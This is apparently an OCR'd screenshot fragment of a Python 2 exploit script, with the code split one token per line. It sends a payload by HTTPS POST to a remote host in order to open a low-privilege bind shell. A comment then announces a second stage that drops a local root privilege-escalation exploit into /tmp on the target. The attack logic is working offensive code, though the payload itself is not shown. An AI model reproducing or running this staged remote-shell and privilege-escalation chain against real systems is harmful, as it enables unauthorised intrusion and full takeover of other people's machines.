
conn 
=
 httplib
.
HTTPSConnection
(
RHOST
,
443
)
conn
.
set_debuglevel
(
0
)
print
"[+] Sending payload to remote 
host [https://{0}]"
.
format
(
RHOST
)
print
"[+] opening low-priv bindshell 
w/ the following command:"
print
"[+] {0}"
.
format
(
low_priv_cmd
)
conn
.
request
(
"POST"
,
 url
,
 params
,
headers
=
headers
)
r1 
=
 conn
.
getresponse
(
)
r1
.
close
(
)
############################################
# STAGE 2: MOVE THE PRIVESC ONTO THE 
REMOTE BOX!
# The local root RCE exploit below will 
be printf'd into a file in /tmp